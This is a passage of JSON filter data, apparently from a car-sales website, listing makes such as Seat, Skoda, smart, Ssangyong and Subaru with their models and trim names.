Years","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Anniversary Limited Edition","Value":"Anniversary Limited Edition","Name":"Anniversary Limited Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Bocanegra","Value":"Bocanegra","Name":"Bocanegra","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cupra","Value":"Cupra","Name":"Cupra","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cupra Black","Value":"Cupra Black","Name":"Cupra Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cupra K1","Value":"Cupra K1","Name":"Cupra K1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cupra Lux","Value":"Cupra Lux","Name":"Cupra Lux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cupra R","Value":"Cupra R","Name":"Cupra R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cupra R ST","Value":"Cupra R ST","Name":"Cupra R ST","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Design Mii","Value":"Design Mii","Name":"Design Mii","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Ecomotive","Value":"Ecomotive","Name":"Ecomotive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_FR","Value":"FR","Name":"FR","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_FR Black","Value":"FR Black","Name":"FR Black","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_FR Black Edition","Value":"FR Black Edition","Name":"FR Black Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_FR Black Technology","Value":"FR Black Technology","Name":"FR Black Technology","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_FR Edition","Value":"FR Edition","Name":"FR Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_FR First Edition","Value":"FR First Edition","Name":"FR First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_FR Limited Edition","Value":"FR Limited Edition","Name":"FR Limited Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_FR Line","Value":"FR Line","Name":"FR Line","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_FR Red Edition","Value":"FR Red Edition","Name":"FR Red Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_FR Sport","Value":"FR Sport","Name":"FR Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_FR Technology","Value":"FR Technology","Name":"FR Technology","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_FR Titanium","Value":"FR Titanium","Name":"FR Titanium","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_FR Titanium Technology","Value":"FR Titanium Technology","Name":"FR Titanium Technology","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_FR+","Value":"FR+","Name":"FR+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_FR+ Supercopa","Value":"FR+ Supercopa","Name":"FR+ Supercopa","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FR550","Value":"FR550","Name":"FR550","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Freerider","Value":"Freerider","Name":"Freerider","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Good Stuff","Value":"Good Stuff","Name":"Good Stuff","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_I TECH","Value":"I TECH","Name":"I TECH","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Mii By Cosmo","Value":"Mii By Cosmo","Name":"Mii By Cosmo","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Mii by Mango","Value":"Mii by Mango","Name":"Mii by Mango","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_R Cupra","Value":"R Cupra","Name":"R Cupra","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Reference","Value":"Reference","Name":"Reference","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Reference Sport","Value":"Reference Sport","Name":"Reference Sport","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Copa","Value":"S Copa","Name":"S Copa","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Emocion","Value":"S Emocion","Name":"S Emocion","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE Copa","Value":"SE Copa","Name":"SE Copa","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE Dynamic","Value":"SE Dynamic","Name":"SE Dynamic","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE Dynamic Technology","Value":"SE Dynamic Technology","Name":"SE Dynamic Technology","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Technology 1st Edition","Value":"SE Technology 1st Edition","Name":"SE Technology 1st Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Technology Lux","Value":"SE Technology Lux","Name":"SE Technology Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sol","Value":"Sol","Name":"Sol","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sportrider","Value":"Sportrider","Name":"Sportrider","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stylance","Value":"Stylance","Name":"Stylance","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Toca","Value":"Toca","Name":"Toca","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Vista","Value":"Vista","Name":"Vista","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Xcellence","Value":"Xcellence","Name":"Xcellence","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Xcellence 1st Edition","Value":"Xcellence 1st Edition","Name":"Xcellence 1st Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Xcellence First Edition","Value":"Xcellence First Edition","Name":"Xcellence First Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Xcellence First Edition Plus","Value":"Xcellence First Edition Plus","Name":"Xcellence First Edition Plus","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Xcellence Lux","Value":"Xcellence Lux","Name":"Xcellence Lux","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Xcellence Technology","Value":"Xcellence Technology","Name":"Xcellence Technology","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Xperience","Value":"Xperience","Name":"Xperience","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Xperience Edition","Value":"Xperience Edition","Name":"Xperience Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Xperience Lux","Value":"Xperience Lux","Name":"Xperience Lux","Counter":0,"Selected":false,"Sort":77}],"Selected":false,"Counter":301,"Sort":39},{"Id":"Makes_Skoda","Name":"Skoda","Value":"Skoda","Models":[{"Id":"Models_Citigo","Value":"Citigo","Name":"Citigo","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Elroq","Value":"Elroq","Name":"Elroq","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Enyaq","Value":"Enyaq","Name":"Enyaq","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Fabia","Value":"Fabia","Name":"Fabia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Kamiq","Value":"Kamiq","Name":"Kamiq","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Karoq","Value":"Karoq","Name":"Karoq","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Kodiaq","Value":"Kodiaq","Name":"Kodiaq","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Octavia","Value":"Octavia","Name":"Octavia","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Rapid","Value":"Rapid","Name":"Rapid","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Rapid Spaceback","Value":"Rapid Spaceback","Name":"Rapid Spaceback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Roomster","Value":"Roomster","Name":"Roomster","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Scala","Value":"Scala","Name":"Scala","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Superb","Value":"Superb","Name":"Superb","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Yeti","Value":"Yeti","Name":"Yeti","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_60 ecoSuite","Value":"60 ecoSuite","Name":"60 ecoSuite","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_60 Lodge","Value":"60 Lodge","Name":"60 Lodge","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_60 Loft","Value":"60 Loft","Name":"60 Loft","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_60 Lounge","Value":"60 Lounge","Name":"60 Lounge","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_60 Suite","Value":"60 Suite","Name":"60 Suite","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80 ecoSuite","Value":"80 ecoSuite","Name":"80 ecoSuite","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_80 Founders Edition","Value":"80 Founders Edition","Name":"80 Founders Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_80 Loft","Value":"80 Loft","Name":"80 Loft","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_80 Lounge","Value":"80 Lounge","Name":"80 Lounge","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_80 Sportline","Value":"80 Sportline","Name":"80 Sportline","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_80 Sportline Plus","Value":"80 Sportline Plus","Name":"80 Sportline Plus","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_80 Suite","Value":"80 Suite","Name":"80 Suite","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_80x Sportline","Value":"80x Sportline","Name":"80x Sportline","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_80x Sportline Plus","Value":"80x Sportline Plus","Name":"80x Sportline Plus","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GreenLine","Value":"GreenLine","Name":"GreenLine","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_GreenLine II","Value":"GreenLine II","Name":"GreenLine II","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Laurin + Klement","Value":"Laurin + Klement","Name":"Laurin + Klement","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Monte Carlo Edition","Value":"Monte Carlo Edition","Name":"Monte Carlo Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Monte Carlo Tech","Value":"Monte Carlo Tech","Name":"Monte Carlo Tech","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Outdoor Plus","Value":"Outdoor Plus","Name":"Outdoor Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Reaction","Value":"Reaction","Name":"Reaction","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Redline","Value":"Redline","Name":"Redline","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Scout","Value":"Scout","Name":"Scout","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SDI","Value":"SDI","Name":"SDI","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE Comfort","Value":"SE Comfort","Name":"SE Comfort","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Drive","Value":"SE Drive","Name":"SE Drive","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE L Drive","Value":"SE L Drive","Name":"SE L Drive","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE L Edition","Value":"SE L Edition","Name":"SE L Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE L Executive","Value":"SE L Executive","Name":"SE L Executive","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE L First Edition","Value":"SE L First Edition","Name":"SE L First Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE Nav Plus","Value":"SE Nav Plus","Name":"SE Nav Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Silverline","Value":"Silverline","Name":"Silverline","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sport Line Plus","Value":"Sport Line Plus","Name":"Sport Line Plus","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sportline Edition","Value":"Sportline Edition","Name":"Sportline Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sportline Plus","Value":"Sportline Plus","Name":"Sportline Plus","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Tour de France","Value":"Tour de France","Name":"Tour de France","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_vRS","Value":"vRS","Name":"vRS","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_vRS 230","Value":"vRS 230","Name":"vRS 230","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_vRS Blackline","Value":"vRS Blackline","Name":"vRS Blackline","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_vRS Challenge","Value":"vRS Challenge","Name":"vRS Challenge","Counter":0,"Selected":false,"Sort":72}],"Selected":false,"Counter":313,"Sort":40},{"Id":"Makes_Skywell","Name":"Skywell","Value":"Skywell","Models":[{"Id":"Models_BE11","Value":"BE11","Name":"BE11","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":108},{"Id":"Makes_smart","Name":"smart","Value":"smart","Models":[{"Id":"Models_#1","Value":"#1","Name":"#1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_#3","Value":"#3","Name":"#3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_#5","Value":"#5","Name":"#5","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_city","Value":"city","Name":"city","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_forfour","Value":"forfour","Name":"forfour","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_fortwo","Value":"fortwo","Name":"fortwo","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_25th Anniversary Edition","Value":"25th Anniversary Edition","Name":"25th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Brabus","Value":"Brabus","Name":"Brabus","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_BRABUS Line","Value":"BRABUS Line","Name":"BRABUS Line","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Brabus Sport","Value":"Brabus Sport","Name":"Brabus Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Brabus Xclusive","Value":"Brabus Xclusive","Name":"Brabus Xclusive","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Edition21","Value":"Edition21","Name":"Edition21","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Electric drive","Value":"Electric drive","Name":"Electric drive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Grandstyle","Value":"Grandstyle","Name":"Grandstyle","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Iceshine","Value":"Iceshine","Name":"Iceshine","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_I-Move","Value":"I-Move","Name":"I-Move","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Nightrun","Value":"Nightrun","Name":"Nightrun","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Passion Advanced","Value":"Passion Advanced","Name":"Passion Advanced","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Prime","Value":"Prime","Name":"Prime","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Prime Exclusive","Value":"Prime Exclusive","Name":"Prime Exclusive","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Prime Sport","Value":"Prime Sport","Name":"Prime Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Pro +","Value":"Pro +","Name":"Pro +","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Proxy","Value":"Proxy","Name":"Proxy","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Pulse Premium","Value":"Pulse Premium","Name":"Pulse Premium","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Urban Shadow Edition","Value":"Urban Shadow Edition","Name":"Urban Shadow Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":29}],"Selected":false,"Counter":52,"Sort":41},{"Id":"Makes_Ssangyong","Name":"Ssangyong","Value":"Ssangyong","Models":[{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando Sports","Value":"Korando Sports","Name":"Korando Sports","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Korando e-Motion","Value":"Korando e-Motion","Name":"Korando e-Motion","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Kyron","Value":"Kyron","Name":"Kyron","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Trivoli XLV","Value":"Trivoli XLV","Name":"Trivoli XLV","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":8}],"Trims":[{"Id":"Trims_60th Anniversary Edition","Value":"60th Anniversary Edition","Name":"60th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_ELX","Value":"ELX","Name":"ELX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pioneer","Value":"Pioneer","Name":"Pioneer","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE4","Value":"SE4","Name":"SE4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Ultimate Plus","Value":"Ultimate Plus","Name":"Ultimate Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Ventura","Value":"Ventura","Name":"Ventura","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":22,"Sort":42},{"Id":"Makes_Subaru","Name":"Subaru","Value":"Subaru","Models":[{"Id":"Models_B9 Tribeca","Value":"B9 Tribeca","Name":"B9 Tribeca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_BRZ","Value":"BRZ","Name":"BRZ","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Exiga","Value":"Exiga","Name":"Exiga","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Forester","Value":"Forester","Name":"Forester","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Impreza","Value":"Impreza","Name":"Impreza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Justy","Value":"Justy","Name":"Justy","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Legacy","Value":"Legacy","Name":"Legacy","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levorg","Value":"Levorg","Name":"Levorg","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Outback","Value":"Outback","Name":"Outback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Sambar","Value":"Sambar","Name":"Sambar","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Tribeca","Value":"Tribeca","Name":"Tribeca","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Vivio","Value":"Vivio","Name":"Vivio","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_WRX STI","Value":"WRX STI","Name":"WRX STI","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XV","Value":"XV","Name":"XV","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2000 Terzo","Value":"2000 Terzo","Name":"2000 Terzo","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Catalunya","Value":"Catalunya","Name":"Catalunya","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GB270","Value":"GB270","Name":"GB270","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_P1","Value":"P1","Name":"P1","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Spec B","Value":"R Spec B","Name":"R Spec B","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_R Sport","Value":"R Sport","Name":"R 